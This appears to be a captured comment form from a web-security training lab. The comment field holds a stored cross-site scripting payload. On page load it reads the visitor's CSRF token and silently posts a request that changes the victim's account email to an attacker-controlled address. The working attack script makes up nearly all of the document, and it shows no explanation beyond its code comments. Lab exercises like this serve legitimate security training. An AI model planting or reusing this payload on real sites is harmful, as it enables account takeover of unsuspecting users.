 Leave a comment
Comment:
<script>
// Wait the window is fully loaded, otherwise the CSRF token will be empty
window.onload = function (){
// Fetch victim's CSRF token
var csrfToken = document.getElementsByName("csrf")[0].value;
var email = 'attacker@malicious.com';
// Construct the require POST parameters
var data = 'email=' + email + '&';
data += 'csrf=' + csrfToken;
// Change victim's email upon visit via CSRF attack
fetch('https://0a92003a03004453c02cccab008d0098.web-security-academy.net/my-
account/change-email',
{
method: 'POST',
mode: 'no-cors',
body: data
}
)
};
</script>
Name:
test
Email:
test@test.com
Website:
Post Comment
< Back to Blog